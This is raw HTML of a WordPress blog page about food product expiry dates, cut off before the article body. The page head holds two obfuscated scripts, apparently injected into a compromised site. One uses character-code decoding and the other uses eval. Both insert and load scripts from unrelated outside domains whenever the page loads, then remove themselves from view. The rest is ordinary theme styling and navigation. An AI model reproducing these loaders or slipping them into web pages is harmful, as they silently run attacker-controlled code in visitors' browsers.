2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/1785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=1785' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-1785 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-1785" class="post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-education-news category-health-news category-lifestyle-news category-love-and-life tag-product-expiry-date">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2022/07/03/" itemprop="item"><span itemprop="name">3</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2022/07/03/expiration-date-food/" itemprop="item"><span itemprop="name">How Important is the Product Expiry Date?</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                <div class="entry-featured-thumbnail">
                <div class="entry-thumbnail">
                    <img width="1280" height="855" src="https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280.jpg" class="entry-responsive-thumbnail wp-post-image" alt="How Important is the Product Expiry Date?" decoding="async" fetchpriority="high" srcset="https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280.jpg 1280w, https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280-300x200.jpg 300w, https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280-1024x684.jpg 1024w, https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280-768x513.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                </div>
                            </div>
                                <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    </span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                How Important is the Product Expiry Date?            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
